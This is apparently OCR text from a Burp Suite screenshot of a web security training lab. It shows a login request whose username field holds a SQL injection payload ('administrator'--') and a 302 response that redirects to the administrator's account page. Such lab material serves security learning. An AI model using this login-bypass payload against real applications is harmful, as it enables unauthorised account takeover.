 Request
Pretty Raw Hex \n
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a38003e04e035ce81af842400c600e0.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=9wTNwo4x51As174CYq1vNYpML6k8YDSt&username=administrator%27--&password=password
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=38ZY2wzb1YukO4urO4I7TMyZn1Qj9BGk; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6